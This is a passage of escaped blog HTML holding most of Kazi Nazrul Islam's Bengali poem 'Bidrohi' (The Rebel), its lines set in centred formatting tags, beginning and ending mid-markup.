center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর –\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল উন্নত মম শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eশির নেহারি’ আমারি নতশির ওই শিখর হিমাদ্রির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর –\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল মহাবিশ্বের মহাকাশ ফাড়ি’\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eচন্দ্র সূর্য গ্রহ তারা ছাড়ি’\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eভূলোক দ্যুলোক গোলক ভেদিয়া\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eখোদার আসন ‘আরশ’ ছেদিয়া,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eউঠিয়াছি চির-বিস্ময় আমি বিশ্ববিধাতৃর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমম ললাটে রুদ্র ভগবান জ্বলে রাজ-রাজটীকা দীপ্ত জয়শ্রীর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর –\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির উন্নত শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চিরদূর্দম, দুর্বিনীত, নৃশংস,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমহা- প্রলয়ের আমি নটরাজ, আমি সাইক্লোন, আমি ধ্বংস!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মহাভয়, আমি অভিশাপ পৃথ্বীর,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দুর্বার,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ভেঙে করি সব চুরমার!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অনিয়ম উচ্ছৃঙ্খল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দ’লে যাই যত বন্ধন, যত নিয়ম কানুন শৃঙ্খল!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মানি না কো কোন আইন,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ভরা-তরী করি ভরা-ডুবি, আমি টর্পেডো, আমি ভীম ভাসমান মাইন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ধূর্জটি, আমি এলোকেশে ঝড় অকাল-বৈশাখীর\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিদ্রোহী, আমি বিদ্রোহী-সুত বিশ্ব-বিধাতৃর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর –\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eচির-উন্নত মম শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ঝন্ঝা, আমি ঘূর্ণি,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পথ-সমূখে যাহা পাই যাই চূর্ণি’।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি নৃত্য-পাগল ছন্দ,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি আপনার তালে নেচে যাই, আমি মুক্ত জীবনানন্দ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি হাম্বার, আমি ছায়ানট, আমি হিন্দোল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চল-চঞ্চল, ঠমকি’ ছমকি’\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eপথে যেতে যেতে চকিতে চমকি’\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eফিং দিয়া দিই তিন দোল;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চপলা-চপল হিন্দোল।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি তাই করি ভাই যখন চাহে এ মন যা,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eকরি শত্রুর সাথে গলাগলি, ধরি মৃত্যুর সাথে পান্জা,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উন্মাদ, আমি ঝন্ঝা!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মহামারী আমি ভীতি এ ধরিত্রীর;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি শাসন-ত্রাসন, সংহার আমি উষ্ন চির-অধীর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির উন্নত শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির-দুরন্ত দুর্মদ,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দুর্দম, মম প্রাণের পেয়ালা হর্দম হ্যায় হর্দম ভরপুর মদ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি হোম-শিখা, আমি সাগ্নিক জমদগ্নি,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি যজ্ঞ, আমি পুরোহিত, আমি অগ্নি।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সৃষ্টি, আমি ধ্বংস, আমি লোকালয়, আমি শ্মশান,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অবসান, নিশাবসান।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ইন্দ্রাণী-সুত হাতে চাঁদ ভালে সূর্য\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমম এক হাতে বাঁকা বাঁশের বাঁশরী আর রণ-তূর্য;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি কৃষ্ন-কন্ঠ, মন্থন-বিষ পিয়া ব্যথা-বারিধীর।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ব্যোমকেশ, ধরি বন্ধন-হারা ধারা গঙ্গোত্রীর।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eচির উন্নত মম শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সন্ন্যাসী, সুর-সৈনিক,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি যুবরাজ, মম রাজবেশ ম্লান গৈরিক।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বেদুঈন, আমি চেঙ্গিস,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি আপনারে ছাড়া করি না কাহারে কুর্ণিশ!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বজ্র, আমি ঈশান-বিষাণে ওঙ্কার,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ইস্রাফিলের শিঙ্গার মহা হুঙ্কার,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পিণাক-পাণির ডমরু ত্রিশূল, ধর্মরাজের দন্ড,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চক্র ও মহা শঙ্খ, আমি প্রণব-নাদ প্রচন্ড!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ক্ষ্যাপা দুর্বাসা, বিশ্বামিত্র-শিষ্য,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দাবানল-দাহ, দাহন করিব বিশ্ব।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি প্রাণ খোলা হাসি উল্লাস, আমি সৃষ্টি-বৈরী মহাত্রাস,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মহা প্রলয়ের দ্বাদশ রবির রাহু গ্রাস!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি কভূ প্রশান্ত কভূ অশান্ত দারুণ স্বেচ্ছাচারী,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অরুণ খুনের তরুণ, আমি বিধির দর্পহারী!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি প্রভোন্জনের উচ্ছ্বাস, আমি বারিধির মহা কল্লোল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উদ্জ্বল, আমি প্রোজ্জ্জ্বল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উচ্ছ্বল জল-ছল-ছল, চল-ঊর্মির হিন্দোল-দোল!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বন্ধন-হারা কুমারীর বেণু, তন্বী-নয়নে বহ্ণি\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ষোড়শীর হৃদি-সরসিজ প্রেম উদ্দাম, আমি ধন্যি!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উন্মন মন উদাসীর,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিধবার বুকে ক্রন্দন-শ্বাস, হা হুতাশ আমি হুতাশীর।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বন্চিত ব্যথা পথবাসী চির গৃহহারা যত পথিকের,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অবমানিতের মরম বেদনা, বিষ জ্বালা, প্রিয় লান্চিত বুকে গতি ফের\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অভিমানী চির ক্ষুব্ধ হিয়ার কাতরতা, ব্যথা সুনিবিড়\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eচিত চুম্বন-চোর কম্পন আমি থর-থর-থর প্রথম প্রকাশ কুমারীর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি গোপন-প্রিয়ার চকিত চাহনি, ছল-করে দেখা অনুখন,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চপল মেয়ের ভালোবাসা, তা’র কাঁকন-চুড়ির কন-কন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির-শিশু, চির-কিশোর,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি যৌবন-ভীতু পল্লীবালার আঁচড় কাঁচলি নিচোর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উত্তর-বায়ু মলয়-অনিল উদাস পূরবী হাওয়া,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পথিক-কবির গভীর রাগিণী, বেণু-বীণে গান গাওয়া।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি আকুল নিদাঘ-তিয়াসা, আমি রৌদ্র-রুদ্র রবি\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মরু-নির্ঝর ঝর ঝর, আমি শ্যামলিমা ছায়া-ছবি!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি তুরীয়ানন্দে ছুটে চলি, এ কি উন্মাদ আমি উন্মাদ!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সহসা আমারে চিনেছি, আমার খুলিয়া গিয়াছে সব বাঁধ!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উথ্থান, আমি পতন, আমি অচেতন-চিতে চেতন,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিশ্ব-তোরণে বৈজয়ন্তী, মানব-বিজয়-কেতন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eছুটি ঝড়ের মতন করতালি দিয়া\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eস্বর্গ মর্ত্য-করতলে,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eতাজী বোররাক আর উচ্চৈঃশ্রবা বাহন আমার\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eহিম্মত-হ্রেষা হেঁকে চলে!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বসুধা-বক্ষে আগ্নিয়াদ্রি, বাড়ব-বহ্ণি, কালানল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পাতালে মাতাল অগ্নি-পাথার-কলরোল-কল-কোলাহল!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি তড়িতে চড়িয়া উড়ে চলি জোর তুড়ি দিয়া দিয়া লম্ফ,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ত্রাস সন্চারি ভুবনে সহসা সন্চারি ভূমিকম্প।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eধরি বাসুকির ফণা জাপটি\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eধরি স্বর্গীয় দূত জিব্রাইলের আগুনের পাখা সাপটি’।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দেব শিশু, আমি চঞ্চল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ধৃষ্ট, আমি দাঁত দিয়া ছিঁড়ি বিশ্ব মায়ের অন্চল!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অর্ফিয়াসের বাঁশরী,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমহা- সিন্ধু উতলা ঘুমঘুম\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eঘুম চুমু দিয়ে করি নিখিল বিশ্বে নিঝঝুম\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমম বাঁশরীর তানে পাশরি\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি শ্যামের হাতের বাঁশরী।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি রুষে উঠি যবে ছুটি মহাকাশ ছাপিয়া,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eভয়ে সপ্ত নরক হাবিয়া দোজখ নিভে নিভে যায় কাঁপিয়া!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিদ্রোহ-বাহী নিখিল অখিল ব্যাপিয়া!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি শ্রাবণ-প্লাবন-বন্যা,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eকভু ধরনীরে করি বরণীয়া, কভু বিপুল ধ্বংস-ধন্যা-\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ছিনিয়া আনিব বিষ্ণু-বক্ষ হইতে যুগল কন্যা!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অন্যায়, আমি উল্কা, আমি শনি,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ধূমকেতু-জ্বালা, বিষধর কাল-ফণী!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ছিন্নমস্তা চন্ডী, আমি রণদা সর্বনাশী,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি জাহান্নামের আগুনে বসিয়া হাসি পুষ্পের হাসি!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মৃন্ময়, আমি চিন্ময়,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অজর অমর অক্ষয়, আমি অব্যয়।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মানব দানব দেবতার ভয়,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবিশ্বের আমি চির-দুর্জয়,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eজগদীশ্বর-ঈশ্বর আমি পুরুষোত্তম সত্য,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি তাথিয়া তাথিয়া মাথিয়া ফিরি স্বর্গ-পাতাল মর্ত্য!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উন্মাদ, আমি উন্মাদ!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চিনেছি আমারে, আজিকে আমার খুলিয়া গিয়াছে সব বাঁধ!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পরশুরামের কঠোর কুঠার\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eনিঃক্ষত্রিয় করিব বিশ্ব, আনিব শান্তি শান্ত উদার!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি হল বলরাম-স্কন্ধে\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উপাড়ি ফেলিব অধীন বিশ্ব অবহেলে নব সৃষ্টির মহানন্দে।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমহা-বিদ্রোহী রণ ক্লান্ত\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সেই দিন হব শান্ত,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eযবে উত্পীড়িতের ক্রন্দন-রোল আকাশে বাতাসে ধ্বনিবে না\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eঅত্যাচারীর খড়গ কৃপাণ ভীম রণ-ভূমে রণিবে না\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবিদ্রোহী রণ 